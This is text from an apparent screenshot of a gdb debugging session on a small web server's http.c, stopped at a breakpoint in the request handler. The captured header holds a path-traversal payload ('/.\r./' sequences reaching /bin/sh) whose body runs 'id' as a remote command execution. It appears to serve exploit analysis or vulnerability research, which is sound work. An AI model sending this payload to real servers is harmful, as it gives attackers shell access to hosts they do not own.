 http.c
284 fd_set set_r;
285
286 r = 1;
287 sp = st = x_nph = x_fork = x_cpage = 0;
288
289 /* parse request header */
B+> 290 if ((rh = http_header(header, NULL, 0, blen, sfd)) == NULL)
291 return (-1);
292
293 /* check parse response */
294 c[sfd].x_sta = rh->x_con;
295
296 if (rh->rp_status == 301)
297 x = http_body(http_s_301, "", rh->rp_header, rh->x_chk);
298 if (rh->rp_status == 304)
child process 2062 In: http_proc Line: 290 PC: 0x40801a
[New process 2062]
[Switching to process 2062]
Breakpoint 1, http_proc (
header=header@entry=0x7ffffffde280 "POST /.\r./.\r./.\r./.\r./bin/sh HTTP/1.0\r\nContent-Length: 17\r\n",
body=body@entry=0x7ffffffbe2b5 "echo\necho\nid 2>&1", hr=hr@entry=0, blen=17, sfd=sfd@entry=5) at http.c:290
(gdb) print header
$1 = 0x7ffffffde280 "POST /.\r./.\r./.\r./.\r./bin/sh HTTP/1.0\r\nContent-Length: 17\r\n"
(gdb)